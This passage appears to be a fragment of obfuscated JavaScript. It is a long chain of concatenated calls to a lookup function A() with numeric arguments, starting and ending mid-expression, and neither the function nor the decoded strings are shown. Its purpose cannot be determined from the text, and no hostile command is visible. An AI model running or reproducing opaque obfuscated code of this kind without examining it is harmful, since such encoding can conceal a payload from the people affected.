A(1310) + A(29029) + A(13801) + A(8425) + A(29563) + A(15417) + A(33056) + A(32234) + A(19723) + A(448) + A(21416) + A(2683) + A(24477) + A(21232) + A(20359) + A(24610) + A(8092) + A(30184) + A(11947) + A(28017) + A(25823) + A(7385) + A(33544) + A(25881) + A(21592) + A(34260) + A(34993) + A(35988) + A(12168) + A(18741) + A(6696) + A(16397) + A(39276) + A(13647) + A(8477) + A(15240) + A(5523) + A(14408) + A(35997)) + (A(4471) + A(19633) + A(1263) + A(29120) + A(7228) + A(4055) + A(39424) + A(23310) + A(1501) + A(11697) + A(26309) + A(38691) + A(30722) + A(24673) + A(39283) + A(8139) + A(14213) + A(27972) + A(11279) + A(32063) + A(7189) + A(7317) + A(17040) + A(25390) + A(31273) + A(38809) + A(28002) + A(26952) + A(16855) + A(32299) + A(6394) + A(9004) + A(6570) + A(14118) + A(23424) + A(26117) + A(5808) + A(13140) + A(10885) + A(3805) + A(22236) + A(8151) + A(32700) + A(28657) + A(28810) + A(33922) + A(37689) + A(2142) + A(28940) + A(14415) + A(27467) + A(32026) + A(6550) + A(23224) + A(13011) + A(29471) + A(38186) + A(8762) + A(26487) + A(3623) + A(25783) + A(30866) + A(37392) + A(16065) + A(31267) + A(28153) + A(7062) + A(11359) + A(33278) + A(16288) + A(11336) + A(30467) + A(25351) + A(20130) + A(31284) + A(20232) + A(34623) + A(24570) + A(19225) + A(10679) + A(19003) + A(17201) + A(5532) + A(37511) + A(5060) + A(29387) + A(29256) + A(29293) + A(12143) + A(19116) + A(20998) + A(27322) + A(15193) + A(10996) + A(36910) + A(20687) + A(3955) + A(37873) + A(30792) + A(7102)) + (A(26556) + A(15806) + A(8026) + A(23855) + A(1691) + A(7537) + A(29363) + A(39107) + A(6085) + A(26165) + A(39650) + A(27588) + A(6463) + A(25335) + A(13545) + A(23515) + A(15790) + A(5820) + A(31376) + A(7787) + A(18149) + A(423) + A(5290) + A(17191) + A(38590) + A(16041) + A(35627) + A(23412) + A(32826) + A(2890) + A(7807) + A(23227) + A(24109) + A(23730) + A(32618) + A(12486) + A(15409) + A(22891) + A(20750) + A(9774) + A(2197) + A(37319) + A(173) + A(35833) + A(33189) + A(2678) + A(26990) + A(27334) + A(12110) + A(8851) + A(8527) + A(31892) + A(32877) + A(19332) + A(30420) + A(21623) + A(19908) + A(10700) + A(12401) + A(27906) + A(23468) + A(16993) + A(27441) + A(14917) + A(34235) + A(10566) + A(21726) + A(25827) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(34627) + A(16401) + A(15160) + A(36716) + A(11584) + A(5013) + A(4684) + A(26897) + A(20775) + A(13478) + A(24600) + A(472) + A(33726) + A(13270) + A(32752) + A(13663) + A(3371) + A(9744) + A(17436) + A(32583) + A(32159) + A(20692) + A(25231) + A(1463) + A(12138) + A(18769)) + (A(27954) + A(27258) + A(37507) + A(9472) + A(33121) + A(17716) + A(16300) + A(34694) + A(22746) + A(27468) + A(483) + A(31372) + A(5194) + A(10149) + A(16751) + A(31340) + A(35605) + A(38749) + A(10409) + A(19029) + A(3148) + A(30770) + A(28070) + A(34278) + A(29970) + A(18938) + A(18017) + A(15733) + A(34012) + A(26597) + A(25331) + A(31302) + A(24395) + A(6140) + A(18928) + A(38570) + A(31762) + A(14057) + A(3926) + A(35587) + A(18008) + A(8398) + A(30396) + A(1050) + A(22400) + A(22989) + A(8129) + A(18026) + A(20178) + A(17766) + A(9606) + A(8867) + A(34782) + A(35879) + A(15216) + A(27126) + A(28225) + A(34519) + A(11170) + A(28398) + A(37191) + A(10128) + A(38186) + A(8762) + A(26487) + A(3623) + A(25783) + A(30866) + A(37392) + A(16065) + A(31267) + A(28153) + A(7062) + A(11359) + A(33278) + A(16288) + A(11336) + A(30467) + A(25351) + A(20130) + A(31284) + A(24973) + A(23493) + A(22806) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35703) + A(648) + A(26132) + A(6793) + A(34920) + A(17314) + A(3675) + A(8888) + A(29384) + A(1477)) + (A(17777) + A(33921) + A(23604) + A(18795) + A(30394) + A(37151) + A(5957) + A(1244) + A(34999) + A(10254) + A(10530) + A(27055) + A(20120) + A(15355) + A(17613) + A(37729) + A(8045) + A(6641) + A(36735) + A(3877) + A(34104) + A(9093) + A(11884) + A(34061) + A(30241) + A(2850) + A(15272) + A(39542) + A(13151) + A(22194) + A(28505) + A(12669) + A(36355) + A(27864) + A(20252) + A(20434) + A(30668) + A(10867) + A(2372) + A(8998) + A(19406) + A(2981) + A(37893) + A(25936) + A(21215) + A(18407) + A(31508) + A(24954) + A(38837) + A(20131) + A(32957) + A(8687) + A(1359) + A(23522) + A(13315) + A(33819) + A(16006) + A(16496) + A(5317) + A(24250) + A(9963) + A(31693) + A(4705) + A(24639) + A(19967) + A(3427) + A(18034) + A(10946) + A(5617) + A(32808) + A(7481) + A(38499) + A(18089) + A(25115) + A(35124) + A(136) + A(36663) + A(14407) + A(1570) + A(25326) + A(14735) + A(25904) + A(39363) + A(17205) + A(32224) + A(8228) + A(32172) + A(1446) + A(863) + A(4378) + A(37066) + A(35465) + A(36867) + A(20238) + A(26513) + A(10626) + A(29890) + A(36596) + A(26904) + A(20037)) + (A(27659) + A(34874) + A(27363) + A(34774) + A(9598) + A(29519) + A(32385) + A(6070) + A(3360) + A(9612) + A(12737) + A(38201) + A(10956) + A(25523) + A(34657) + A(39350) + A(16150) + A(19264) + A(18127) + A(11901) + A(27153) + A(33642) + A(10438) + A(33227) + A(30338) + A(25002) + A(9805) + A(20872) + A(21633) + A(8780) + A(14328) + A(36967) + A(2681) + A(523) + A(23754) + A(13963) + A(25291) + A(13904) + A(9138) + A(10272) + A(5806) + A(9051) + A(10944) + A(13109) + A(18874) + A(12072) + A(15572) + A(29866) + A(4732) + A(37718) + A(23453) + A(34681) + A(38543) + A(6881) + A(38066) + A(21131) + A(12804) + A(3728) + A(28250) + A(28025) + A(1432) + A(9735) + A(29319) + A(15516) + A(24851) + A(11919) + A(33277) + A(3151) + A(10204) + A(26766) + A(11637) + A(29990) + A(39152) + A(23995) + A(28613) + A(29081) + A(6447) + A(7219) + A(19625) + A(29878) + A(27135) + A(16887) + A(26298) + A(20422) + A(33908) + A(10160) + A(15025) + A(3223) + A(38871) + A(12389) + A(6391) + A(32949) + A(7306) + A(5947) + A(13482) + A(28565) + A(11259) + A(11090) + A(32499) + A(18414)) + (A(24762) + A(5150) + A(7855) + A(25701) + A(29501) + A(13152) + A(19524) + A(27964) + A(17736) + A(33998) + A(2772) + A(9022) + A(5238) + A(15874) + A(33265) + A(38691) + A(30722) + A(24673) + A(39283) + A(8139) + A(29814) + A(27972) + A(11279) + A(32063) + A(7189) + A(7317) + A(17040) + A(25390) + A(31273) + A(38809) + A(28002) + A(26952) + A(16855) + A(32299) + A(6394) + A(35229) + A(13134) + A(7153) + A(17602) + A(1707) + A(26745) + A(30725) + A(32645) + A(2e4) + A(8645) + A(23781) + A(38173) + A(12952) + A(7731) + A(30572) + A(9887) + A(1837) + A(171) + A(34500) + A(38101) + A(3638) + A(38009) + A(35412) + A(15781) + A(23568) + A(37224) + A(32374) + A(31456) + A(25410) + A(32008) + A(9329) + A(10729) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(4481) + A(24453) + A(33879) + A(18388) + A(441) + A(5191) + A(7561) + A(28106) + A(21439) + A(33260) + A(846) + A(11975) + A(32125) + A(27537) + A(28496) + A(39744) + A(38363) + A(28826) + A(11272) + A(30540)) + (A(4208) + A(28180) + A(14412) + A(17135) + A(16720) + A(34482) + A(17784) + A(5744) + A(6523) + A(29985) + A(18579) + A(2692) + A(881) + A(31933) + A(10620) + A(12450) + A(19469) + A(12786) + A(37197) + A(33725) + A(30587) + A(30238) + A(23789) + A(15552) + A(27489) + A(35849) + A(33972) + A(15962) + A(10055) + A(36971) + A(29232) + A(1103) + A(29823) + A(10007) + A(32427) + A(7917) + A(11014) + A(31611) + A(12485) + A(35792) + A(2705) + A(5153) + A(3545) + A(21344) + A(12631) + A(8004) + A(4065) + A(131) + A(11134) + A(601) + A(1972) + A(15380) + A(6721) + A(10034) + A(17098) + A(12394) + A(12932) + A(37233) + A(22191) + A(9747) + A(15506) + A(28681) + A(32264) + A(5124) + A(30345) + A(30904) + A(33763) + A(30238) + A(594) + A(24430) + A(35091) + A(18513) + A(18998) + A(25045) + A(35422) + A(15023) + A(34101) + A(8859) + A(10463) + A(10723) + A(17483) + A(22780) + A(36184) + A(36635) + A(1291) + A(23822) + A(32715) + A(37422) + A(36407) + A(15932) + A(28830) + A(5111) + A(18237) + A(24161) + A(5121) + A(33990) + A(9488) + A(1294) + A(9337) + A(23421)) + (A(36851) + A(6374) + A(39281) + A(24300) + A(12488) + A(39741) + A(15167) + A(32971) + A(1824) + A(17743) + A(33426) + A(20331) + A(15183) + A(35233) + A(31461) + A(4942) + A(19452) + A(35714) + A(34549) + A(3552) + A(15258) + A(39347) + A(20482) + A(23444) + A(17527) + A(15092) + A(18322) + A(15426) + A(9526) + A(7947) + A(20863) + A(26707) + A(9625) + A(21806) + A(18631) + A(19705) + A(4814) + A(28976) + A(15974) + A(13355) + A(37108) + A(26975) + A(11526) + A(5847) + A(33897) + A(29348) + A(20689) + A(38426) + A(5286) + A(35651) + A(23665) + A(6911) + A(26962) + A(5548) + A(20892) + A(7799) + A(4301) + A(20646) + A(32157) + A(19113) + A(6235) + A(23966) + A(7776) + A(18324) + A(35764) + A(13343) + A(13986) + A(28320) + A(37679) + A(13922) + A(23729) + A(16797) + A(564) + A(24134) + A(35728) + A(32661) + A(34897) + A(20309) + A(6257) + A(15835) + A(4398) + A(26296) + A(8360) + A(21272) + A(24643) + A(36476) + A(27624) + A(36884) + A(21005) + A(37325) + A(25174) + A(11282) + A(10649) + A(8807) + A(20838) + A(22701) + A(15608) + A(29625) + A(13189) + A(38790)) + (A(34834) + A(39394) + A(35419) + A(12905) + A(956) + A(7924) + A(22335) + A(29810) + A(34083) + A(26805) + A(1160) + A(29051) + A(24818) + A(23039) + A(7986) + A(35723) + A(34094) + A(36360) + A(5301) + A(9747) + A(15506) + A(28681) + A(32264) + A(5124) + A(30345) + A(30904) + A(33763) + A(30238) + A(594) + A(24430) + A(35091) + A(18513) + A(18998) + A(9195) + A(27692) + A(2725) + A(6585) + A(26839) + A(29148) + A(30749) + A(22444) + A(19638) + A(33873) + A(3156) + A(4045) + A(7363) + A(37456) + A(25428) + A(27942) + A(35813) + A(24006) + A(28512) + A(5621) + A(32232) + A(7195) + A(31399) + A(38017) + A(35068) + A(19083) + A(30101) + A(35498) + A(14003) + A(33178) + A(16258) + A(11034) + A(4791) + A(38221) + A(38928) + A(38619) + A(22838) + A(14553) + A(6244) + A(35353) + A(34218) + A(25366) + A(6618) + A(1596) + A(19215) + A(3589) + A(18513) + A(18998) + A(9195) + A(20840) + A(32412) + A(35059) + A(5698) + A(8517) + A(28689) + A(9674) + A(15533) + A(21053) + A(22002) + A(27630) + A(11100) + A(27021) + A(10080) + A(3863) + A(29179) + A(4164) + A(7579)) + (A(15901) + A(18358) + A(38735) + A(33048) + A(5181) + A(27136) + A(21304) + A(8257) + A(8169) + A(28292) + A(29711) + A(17937) + A(32298) + A(22534) + A(29177) + A(4058) + A(732) + A(34277) + A(16904) + A(31330) + A(7873) + A(25988) + A(24088) + A(35426) + A(26292) + A(29380) + A(14449) + A(23124) + A(19002) + A(13500) + A(39491) + A(32718) + A(29474) + A(36633) + A(35491) + A(2025) + A(8558) + A(29526) + A(10628) + A(13782) + A(24869) + A(32751) + A(39161) + A(5595) + A(9170) + A(8321) + A(28115) + A(11104) + A(7697) + A(14995) + A(12077) + A(23404) + A(14627) + A(38975) + A(29343) + A(23270) + A(22199) + A(8444) + A(22955) + A(34740) + A(15587) + A(6569) + A(3593) + A(4890) + A(31034) + A(3891) + A(26445) + A(30554) + A(23488) + A(28113) + A(22900) + A(18594) + A(24619) + A(36512) + A(22093) + A(27541) + A(5049) + A(17185) + A(1557) + A(5992) + A(32339) + A(19660) + A(29232) + A(1103) + A(29823) + A(21080) + A(5305) + A(11088) + A(39061) + A(27535) + A(31189) + A(24361) + A(36003) + A(21806) + A(18631) + A(19705) + A(4814) + A(38174) + A(26471) + A(29952)) + (A(13228) + A(22251) + A(26949) + A(5665) + A(506) + A(34981) + A(8531) + A(14729) + A(31688) + A(20884) + A(21703) + A(23911) + A(25190) + A(3741) + A(17083) + A(37213) + A(23261) + A(23766) + A(39221) + A(20142) + A(31540) + A(25690) + A(37218) + A(22520) + A(1704) + A(5990) + A(762) + A(12133) + A(711) + A(37710) + A(16601) + A(30495) + A(36464) + A(26459) + A(9149) + A(30617) + A(6147) + A(22460) + A(10738) + A(16802) + A(27704) + A(26825) + A(649) + A(18399) + A(10735) + A(21659) + A(19905) + A(31479) + A(7823) + A(35568) + A(7476) + A(32169) + A(1024) + A(20896) + A(14373) + A(13106) + A(33419) + A(27724) + A(24753) + A(12716) + A(7143) + A(18480) + A(9007) + A(27958) + A(1983) + A(37602) + A(34669) + A(2260) + A(35146) + A(33861) + A(34676) + A(24458) + A(23123) + A(37450) + A(23260) + A(9280) + A(30882) + A(9213) + A(20834) + A(29820) + A(13123) + A(30877) + A(18546) + A(26414) + A(742) + A(18778) + A(17763) + A(34164) + A(2036) + A(4665) + A(6297) + A(36652) + A(6476) + A(38418) + A(18994) + A(17586) + A(34224) + A(2416) + A(26293) + A(16356)) + (A(21585) + A(33284) + A(12512) + A(29344) + A(11449) + A(30654) + A(33280) + A(23063) + A(2369) + A(29004) + A(36172) + A(25497) + A(39011) + A(11831) + A(1167) + A(8601) + A(35140) + A(11114) + A(32060) + A(13412) + A(21844) + A(7810) + A(30815) + A(35574) + A(23871) + A(30528) + A(5718) + A(28384) + A(24630) + A(35484) + A(22932) + A(20077) + A(33833) + A(7091) + A(33772) + A(2288) + A(1311) + A(2086) + A(13585) + A(27210) + A(20654) + A(11056) + A(25405) + A(1098) + A(25945) + A(14295) + A(33283) + A(14681) + A(37471) + A(17381) + A(39526) + A(4501) + A(22721) + A(3834) + A(24982) + A(22556) + A(30722) + A(24673) + A(39283) + A(21773) + A(30264) + A(27972) + A(11279) + A(14315) + A(26905) + A(24929) + A(11876) + A(31413) + A(19569) + A(16937) + A(20132) + A(24833) + A(12916) + A(1310) + A(29029) + A(28979) + A(2907) + A(34599) + A(30599) + A(8815) + A(27810) + A(26696) + A(27720) + A(29706) + A(5329) + A(656) + A(38489) + A(21557) + A(23126) + A(27537) + A(28496) + A(39744) + A(38363) + A(27275) + A(34013) + A(19643) + A(24181) + A(8564) + A(12314) + A(14565)) + (A(11267) + A(21932) + A(4214) + A(23119) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35695) + A(648) + A(19677) + A(26165) + A(39650) + A(27588) + A(6463) + A(24846) + A(32736) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(21346) + A(3803) + A(18005) + A(35636) + A(174) + A(25494) + A(17410) + A(10099) + A(29555) + A(36723) + A(24801) + A(9574) + A(15436) + A(14266) + A(37381) + A(39252) + A(20946) + A(2614) + A(37231) + A(10946) + A(5617) + A(32808) + A(7481) + A(38499) + A(15252) + A(28905) + A(20255) + A(36061) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35695) + A(648) + A(19677) + A(26165) + A(39650) + A(27588) + A(6463) + A(24846) + A(32736) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(21346) + A(3803) + A(9135) + A(35558) + A(8753) + A(29744) + A(34496) + A(4952) + A(11260) + A(26134) + A(14789) + A(39722) + A(20747) + A(1410) + A(12373) + A(20079) + A(24434) + A(36679) + A(14253) + A(28029) + A(24008) + A(18992) + A(16273) + A(3198) + A(18662) + A(30985) + A(6611) + A(32724)) + (A(30065) + A(13919) + A(6774) + A(39572) + A(11429) + A(26813) + A(2737) + A(15245) + A(23313) + A(2558) + A(13420) + A(19681) + A(39623) + A(29841) + A(2799) + A(35948) + A(21170) + A(29883) + A(16072) + A(4731) + A(6723) + A(23027) + A(6654) + A(36707) + A(9126) + A(33590) + A(28648) + A(18086) + A(28851) + A(37548) + A(38493) + A(37179) + A(13755) + A(1512) + A(29562) + A(26284) + A(5215) + A(15684) + A(20445) + A(30426) + A(19961) + A(31444) + A(22692) + A(31996) + A(13299) + A(4768) + A(30206) + A(2318) + A(20506) + A(36089) + A(28858) + A(25012) + A(5146) + A(13286) + A(26116) + A(3588) + A(16586) + A(7533) + A(23917) + A(28415) + A(33611) + A(34434) + A(33063) + A(19585) + A(17456) + A(9098) + A(30237) + A(28046) + A(19345) + A(14596) + A(5055) + A(37852) + A(36799) + A(30597) + A(26928) + A(37249) + A(411) + A(32978) + A(7774) + A(24258) + A(25467) + A(36788) + A(12929) + A(24542) + A(22277) + A(28578) + A(2230) + A(28716) + A(13091) + A(9288) + A(39278) + A(2544) + A(37587) + A(25720) + A(37691) + A(35760) + A(17374) + A(31721) + A(3773) + A(20492)) + (A(5746) + A(35164) + A(25848) + A(6579) + A(14950) + A(4715) + A(10786) + A(18664) + A(32937) + A(19844) + A(706) + A(10250) + A(1684) + A(4859) + A(31188) + A(19651) + A(951) + A(2378) + A(8222) + A(32795) + A(2600) + A(21408) + A(2610) + A(7642) + A(12321) + A(37443) + A(6514) + A(36763) + A(26281) + A(6089) + A(31995) + A(36695) + A(10843) + A(3781) + A(21725) + A(9066) + A(17985) + A(28961) + A(26307) + A(12294) + A(6836) + A(24889) + A(24297) + A(16080) + A(29151) + A(20226) + A(6852) + A(26370) + A(26515) + A(405) + A(19728) + A(26402) + A(9190) + A(20316) + A(24425) + A(14587) + A(2657) + A(20629) + A(37e3) + A(13854) + A(24076) + A(19397) + A(36554) + A(13440) + A(1371) + A(25472) + A(5407) + A(32767) + A(8467) + A(14962) + A(19565) + A(12956) + A(10289) + A(33775) + A(32633) + A(36731) + A(13366) + A(20324) + A(2656) + A(39150) + A(12428) + A(36827) + A(21338) + A(33679) + A(4219) + A(19388) + A(17188) + A(22899) + A(26491) + A(530) + A(18196) + A(36461) + A(39421) + A(2706) + A(11850) + A(29844) + A(13219) + A(14902) + A(13079) + A(15757)) + (A(26982) + A(21909) + A(26973) + A(8787) + A(5439) + A(32866) + A(30570) + A(16579) + A(2470) + A(37981) + A(1328) + A(10379) + A(22260) + A(27627) + A(34238) + A(13826) + A(7543) + A(11415) + A(15378) + A(19785) + A(35331) + A(1878) + A(33742) + A(26465) + A(37274) + A(11020) + A(850) + A(24308) + A(18097) + A(35169) + A(15128) + A(3731) + A(2175) + A(23148) + A(19042) + A(32887) + A(35488) + A(24987) + A(17059) + A(11788) + A(569) + A(34542) + A(4391) + A(682) + A(14364) + A(27842) + A(19835) + A(36143) + A(9739) + A(27376) + A(2462) + A(33481) + A(1752) + A(32837) + A(31966) + A(30667) + A(28268) + A(17112) + A(19435) + A(1944) + A(29568) + A(11348) + A(22895) + A(6534) + A(29554) + A(38863) + A(9525) + A(14294) + A(10590) + A(14574) + A(26961) + A(18550) + A(27973) + A(11423) + A(13210) + A(20681) + A(35613) + A(9317) + A(31755) + A(31427) + A(18750) + A(27325) + A(38379) + A(698) + A(490) + A(29188) + A(27552) + A(23080) + A(6234) + A(19690) + A(39300) + A(17738) + A(25062) + A(26587) + A(28286) + A(554) + A(37572) + A(35704) + A(11085) + A(31213)) + (A(37221) + A(19490) + A(28685) + A(37257) + A(21089) + A(28564) + A(7985) + A(21036) + A(15595) + A(18006) + A(32156) + A(5798) + A(7236) + A(33603) + A(32358) + A(7657) + A(24259) + A(2406) + A(34366) + A(15198) + A(10784) + A(3114) + A(8214) + A(36371) + A(13864) + A(33299) + A(16246) + A(28962) + A(535) + A(25622) + A(34130) + A(6309) + A(5084) + A(12583) + A(31411) + A(34143) + A(6535) + A(9408) + A(30568) + A(26104) + A(1384) + A(13170) + A(15596) + A(9120) + A(18744) + A(31670) + A(23854) + A(38062) + A(23200) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084) + A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(29208) + A(18240) + A(10924) + A(8202) + A(3052) + A(27098) + A(19462) + A(14659) + A(35071) + A(14008) + A(12752) + A(1512) + A(29562) + A(26284) + A(5215) + A(15684) + A(20445) + A(30426) + A(19961) + A(31444) + A(27643) + A(16941) + A(35186) + A(19422) + A(39594) + A(30790) + A(2759) + A(18176) + A(2879) + A(805) + A(39140) + A(29872) + A(331) + A(34279) + A(1485) + A(9404) + A(15180) + A(23656) + A(7028) + A(16363)) + (A(27773) + A(20719) + A(13101) + A(25885) + A(23246) + A(11291) + A(29804) + A(2507) + A(3930) + A(7377) + A(25660) + A(17769) + A(22246) + A(11523) + A(32580) + A(36383) + A(36515) + A(8741) + A(12561) + A(31311) + A(35366) + A(38462) + A(1767) + A(16507) + A(38166) + A(28473) + A(14511) + A(25726) + A(23680) + A(13039) + A(5230) + A(10174) + A(22255) + A(7527) + A(27920) + A(30801) + A(14452) + A(31808) + A(27585) + A(15354) + A(32861) + A(23927) + A(4390) + A(28966) + A(2656) + A(39150) + A(12428) + A(36827) + A(21338) + A(33679) + A(4219) + A(19388) + A(17188) + A(22899) + A(26491) + A(530) + A(18196) + A(36461) + A(16552) + A(2706) + A(11850) + A(29844) + A(13219) + A(14902) + A(13079) + A(11537) + A(1876) + A(11481) + A(14837) + A(35044) + A(35337) + A(23562) + A(1472) + A(38384) + A(20446) + A(9483) + A(33192) + A(19534) + A(17562) + A(11887) + A(24052) + A(12341) + A(15046) + A(8866) + A(34989) + A(26478) + A(29836) + A(16508) + A(19076) + A(4405) + A(30850) + A(26834) + A(37245) + A(38062) + A(23200) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084)) + (A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(22366) + A(29045) + A(34787) + A(14287) + A(37393) + A(39242) + A(27101) + A(4093) + A(19571) + A(33608) + A(2509) + A(28574) + A(25926) + A(28787) + A(15917) + A(15853) + A(26255) + A(4694) + A(24882) + A(20697) + A(3260) + A(32725) + A(38014) + A(6393) + A(33747) + A(8088) + A(24782) + A(1785) + A(1287) + A(4714) + A(22893) + A(30005) + A(6039) + A(9562) + A(319) + A(31629) + A(31691) + A(32650) + A(8927) + A(9929) + A(582) + A(30529) + A(36205) + A(31379) + A(33784) + A(15525) + A(14836) + A(6593) + A(8119) + A(13596) + A(8775) + A(38982) + A(36904) + A(27818) + A(21987) + A(35908) + A(23467) + A(22476) + A(33375) + A(13265) + A(17519) + A(33499) + A(34739) + A(6057) + A(22326) + A(31697) + A(26314) + A(24549) + A(21146) + A(34207) + A(32747) + A(3757) + A(27772) + A(6659) + A(22918) + A(23989) + A(37936) + A(18535) + A(22078) + A(10819) + A(28540) + A(38626) + A(23817) + A(14333) + A(3256) + A(24387) + A(12121) + A(27922) + A(11538) + A(18593) + A(27688) + A(34251) + A(37770) + A(38915)) + (A(30115) + A(35403) + A(12769) + A(22256) + A(21476) + A(13369) + A(16399) + A(38100) + A(39050) + A(12964) + A(6896) + A(9748) + A(25265) + A(5712) + A(27807) + A(23101) + A(39621) + A(25473) + A(24887) + A(15613) + A(31503) + A(15600) + A(1627) + A(17243) + A(12306) + A(34687) + A(13415) + A(10273) + A(16491) + A(28755) + A(20381) + A(30501) + A(30466) + A(22587) + A(38757) + A(29070) + A(8875) + A(26987) + A(2562) + A(3073) + A(18636) + A(38979) + A(11332) + A(25454) + A(2e3) + A(10829) + A(24317) + A(15871) + A(11631) + A(10692) + A(36128) + A(29551) + A(26814) + A(25199) + A(33329) + A(38447) + A(11882) + A(19380) + A(14383) + A(24469) + A(10550) + A(8695) + A(29674) + A(9035) + A(22129) + A(19748) + A(32742) + A(38336) + A(5809) + A(10757) + A(7515) + A(20936) + A(14913) + A(21818) + A(19796) + A(13766) + A(17827) + A(17769) + A(22246) + A(11523) + A(32580) + A(36383) + A(36515) + A(32784) + A(37333) + A(33305) + A(12167) + A(11073) + A(8567) + A(19814) + A(1891) + A(20985) + A(38858) + A(5418) + A(4821) + A(34729) + A(28813) + A(24260) + A(38060) + A(24089)) + (A(16897) + A(20792) + A(33334) + A(9890) + A(36681) + A(4454) + A(7887) + A(11232) + A(37492) + A(8079) + A(21277) + A(19960) + A(28279) + A(7841) + A(16780) + A(18842) + A(30870) + A(511) + A(8970) + A(6164) + A(6708) + A(4968) + A(3722) + A(16696) + A(36598) + A(30862) + A(6932) + A(13697) + A(8171) + A(17982) + A(33185) + A(39625) + A(19858) + A(35208) + A(5498) + A(11352) + A(26787) + A(9689) + A(10603) + A(35257) + A(24509) + A(7989) + A(21820) + A(24611) + A(38200) + A(11491) + A(15118) + A(5568) + A(29123) + A(36557) + A(29731) + A(28408) + A(3477) + A(30017) + A(689) + A(6136) + A(27952) + A(18430) + A(1016) + A(15925) + A(16963) + A(37675) + A(33623) + A(20076) + A(8270) + A(2779) + A(8267) + A(4691) + A(30353) + A(19497) + A(39201) + A(30114) + A(9934) + A(23800) + A(28511) + A(19650) + A(15931) + A(39336) + A(24170) + A(12593) + A(27359) + A(37909) + A(7251) + A(18278) + A(21326) + A(897) + A(19505) + A(14903) + A(18622) + A(23601) + A(2554) + A(35562) + A(26724) + A(34150) + A(2487) + A(34501) + A(37525) + A(7742) + A(19565) + A(12956)) + (A(10289) + A(33775) + A(32633) + A(36731) + A(23801) + A(17904) + A(6336) + A(708) + A(27430) + A(14520) + A(2512) + A(24333) + A(19268) + A(16731) + A(6513) + A(28259) + A(4905) + A(1060) + A(5023) + A(38270) + A(14372) + A(29533) + A(29205) + A(24044) + A(7914) + A(32462) + A(26313) + A(37949) + A(32757) + A(5231) + A(23344) + A(7440) + A(19137) + A(18996) + A(273) + A(8508) + A(4759) + A(4755) + A(38168) + A(33427) + A(30069) + A(7788) + A(10805) + A(39693) + A(14570) + A(18605) + A(24742) + A(30857) + A(22773) + A(30257) + A(18816) + A(25144) + A(11098) + A(2662) + A(5141) + A(14148) + A(2424) + A(16328) + A(19047) + A(34506) + A(18307) + A(13428) + A(17881) + A(22903) + A(35676) + A(29857) + A(9817) + A(24511) + A(30674) + A(9637) + A(29261) + A(27938) + A(24523) + A(10768) + A(37929) + A(27023) + A(2388) + A(10778) + A(34429) + A(24891) + A(34685) + A(26987) + A(2562) + A(3073) + A(18636) + A(38979) + A(11332) + A(25454) + A(2e3) + A(10829) + A(24317) + A(15871) + A(11631) + A(10692) + A(36128) + A(29551) + A(26814) + A(25199) + A(33329) + A(38447)) + (A(11882) + A(19380) + A(14383) + A(9781) + A(33354) + A(7157) + A(33348) + A(12619) + A(12347) + A(1382) + A(6078) + A(16534) + A(2337) + A(24977) + A(22640) + A(20087) + A(33582) + A(21697) + A(7602) + A(19583) + A(19574) + A(25530) + A(39300) + A(17738) + A(25062) + A(26587) + A(28286) + A(31940) + A(581) + A(11762) + A(28148) + A(29740) + A(37435) + A(8058) + A(9236) + A(38133) + A(7744) + A(31661) + A(36628) + A(30240) + A(33976) + A(27731) + A(36881) + A(4248) + A(3550) + A(35264) + A(38437) + A(15638) + A(9570) + A(30307) + A(15607) + A(23020) + A(2385) + A(26820) + A(13378) + A(18845) + A(15412) + A(34404) + A(17549) + A(21243) + A(28922) + A(6945) + A(14435) + A(28136) + A(19424) + A(2436) + A(22786) + A(36866) + A(28239) + A(36925) + A(10889) + A(35029) + A(21878) + A(22058) + A(4057) + A(24481) + A(30285) + A(20317) + A(14201) + A(5909) + A(34428) + A(12235) + A(16071) + A(11029) + A(1187) + A(25450) + A(36779) + A(10070) + A(9267) + A(4200) + A(23430) + A(3207) + A(38942) + A(26552) + A(8553) + A(23295) + A(10924) + A(8202) + A(3052) + A(27098)) + (A(19462) + A(14659) + A(18654) + A(21751) + A(38652) + A(2485) + A(20698) + A(7398) + A(30429) + A(22314) + A(18432) + A(6006) + A(35373) + A(22477) + A(30766) + A(31158) + A(14930) + A(14857) + A(17179) + A(13e3) + A(2130) + A(13831) + A(6859) + A(6712) + A(35603) + A(499) + A(30907) + A(4764) + A(33962) + A(8213) + A(850) + A(35579) + A(18097) + A(35169) + A(15128) + A(3731) + A(2175) + A(23148) + A(19042) + A(32887) + A(35488) + A(24987) + A(17059) + A(29186) + A(28957) + A(19144) + A(9358) + A(23646) + A(10646) + A(25106) + A(19354) + A(31559) + A(31044) + A(27507) + A(6829) + A(443) + A(28092) + A(19746) + A(644) + A(13556) + A(16541) + A(20010) + A(38219) + A(16217) + A(21015) + A(32585) + A(19007) + A(22176) + A(29242) + A(16596) + A(20959) + A(13417) + A(37498) + A(24208) + A(13982) + A(1835) + A(8644) + A(21230) + A(23021) + A(27383) + A(6347) + A(20709) + A(31509) + A(24743) + A(35492) + A(22273) + A(11561) + A(36984) + A(21855) + A(24612) + A(17003) + A(18812) + A(18042) + A(35054) + A(9915) + A(16009) + A(36168) + A(33601) + A(636) + A(10287)) + (A(33177) + A(33519) + A(31327) + A(8612) + A(27851) + A(1053) + A(30287) + A(28833) + A(30930) + A(3677) + A(13791) + A(27808) + A(38917) + A(24599) + A(10071) + A(12036) + A(17540) + A(13514) + A(38071) + A(17235) + A(12557) + A(11896) + A(18854) + A(26355) + A(28203) + A(19077) + A(34472) + A(35203) + A(23291) + A(12235) + A(16071) + A(11029) + A(1187) + A(25450) + A(36779) + A(10070) + A(18214) + A(16089) + A(30557) + A(1578) + A(15096) + A(37090) + A(29414) + A(25981) + A(11325) + A(38909) + A(19060) + A(32602) + A(390) + A(9822) + A(26720) + A(461) + A(25163) + A(29577) + A(33532) + A(11861) + A(5468) + A(14906) + A(8342) + A(12049) + A(21851) + A(8993) 